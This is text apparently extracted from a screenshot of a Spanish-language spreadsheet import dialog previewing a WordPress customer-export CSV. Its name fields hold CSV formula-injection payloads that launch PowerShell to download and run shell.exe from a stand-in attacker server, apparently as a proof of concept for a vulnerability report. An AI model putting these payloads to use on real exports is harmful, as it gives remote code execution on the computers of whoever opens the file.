 Customer-Export-2019_08_16_19_20_47.csv
Origen de archivo Delimitador Detección del tipo de datos
1252: Europeo occidental (Windows) Coma Basado en las primeras 200 filas
display_name first_name last_name user_status roles
=cmd|'/C powershell IEX(wget attacker_server/shell.ex... =cmd|'/C powershell IEX(wget http://server/shell.exe)'... =cmd|'/C powershell IEX(wget http://server/shell.exe)'... subscriber
wordpress administrator
Cargar Transformar datos Cancelar